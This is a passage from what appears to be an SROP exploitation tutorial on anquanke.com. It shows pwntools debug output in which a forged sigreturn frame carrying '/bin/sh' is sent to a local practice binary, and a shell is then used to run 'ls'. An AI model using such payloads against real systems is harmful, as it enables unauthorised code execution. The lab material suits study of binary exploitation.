 [DEBUG] Sent 0x108 bytes:
00000000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000060 00 00 00 00 00 00 00 00 80 02 60 00 00 00 00 00 |····|····|··`·|····|
00000070 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
00000090 3b 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |;···|····|····|····|
000000a0 00 00 00 00 00 00 00 00 29 01 40 00 00 00 00 00 |····|····|)·@·|····|
000000b0 00 00 00 00 00 00 00 00 33 00 00 00 00 00 00 00 |····|····|3···|····|
000000c0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |····|····|····|····|
*
000000f0 00 00 00 00 00 00 00 00 61 61 61 61 61 61 61 61 |····|····|aaaa|aaaa|
00000100 2f 62 69 6e 2f 73 68 00 |/bin|/sh·|
00000108
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x44 bytes:
'SROP exploit - ????????????.html exp.py pid srop srop.c srop.o\n'
SROP exploit - ????????????.html exp.py pid srop srop.c srop.o
$
安全客（www.anquanke.com）